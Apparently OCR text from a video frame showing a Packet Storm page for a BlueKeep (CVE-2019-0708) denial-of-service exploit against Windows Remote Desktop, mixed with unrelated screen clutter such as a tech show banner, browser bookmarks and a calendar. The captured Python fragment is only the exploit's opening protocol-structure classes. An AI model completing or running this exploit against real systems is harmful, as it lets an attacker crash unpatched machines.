 THE STARSHIPS OF
STAR TREK
Tom's Tech Show
Technology | Entertainment | Photography
bit.ly/tomstechshow
fb.me/tomstechshow
@toms_tech_show
minds.com/tomstechshow
tomstechshow.com
cve.mitre.org
2
Apps
Go
Main
Bills
Google
Shop
Travel
Tech
Other
»
Other bookmark
Register | Login
packet storm
exploit the possibilities
Search ...
Home
Files
News
Services
About
Contact
Add New
Microsoft Windows Remote Desktop BlueKeep Denial Of Service
Authored by Spencer
Posted May 30, 2019
Microsoft Windows Remote Desktop BlueKeep denial of service exploit.
tags | exploit, remote, denial of service
systems | windows
advisories | CVE-2019-0708
MD5 | 56be6b6cf5606655ac5598c5c46779e1
Download | Favorite | Comments (0)
Related Files
Share This
Like 2
Tweet
LinkedIn
Reddit
Digg
StumbleUpon
Change Mirror
Download
import socket, sys, struct
from OpenSSL import SSL
from impacket.structure import Structure
# I'm not responsible for what you use this to accomplish and should only be used for education purposes
# Could clean these up since I don't even use them
class TPKT(Structure):
commonHdr = (
('Version','B=3'),
('Reserved','B=0'),
('Length','>H=len(TPDU)+4'),
('_TPDU','_-TPDU','self["Length"]-4'),
('TPDU',':=""'),
)
class TPDU(Structure):
commonHdr = (
('LengthIndicator','B=len(VariablePart)+1'),
('Code','B=0'),
('VariablePart',':=""'),
)
def __init__(self, data = None):
Structure.__init__(self,data)
self['VariablePart']=''
class CR_TPDU(Structure):
commonHdr = (
('DST-REF','<H=0'),
('SRC-REF','<H=0'),
Follow us on Twitter
Follow us on Facebook
Subscribe to an RSS Feed
File Archive: December 2019 <
Su Mo Tu We Th Fr Sa
1 2 3 4 5 6 7
8 9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 31
Top Authors In Last 30 Days
Red Hat 100 files
Ubuntu 36 files
Debian 19 files
ZwX 12 files
Apple 8 files
Google Security Research 6 files
sajjadbnd 5 files
hyp3rlinx 5 files
Gentoo 4 files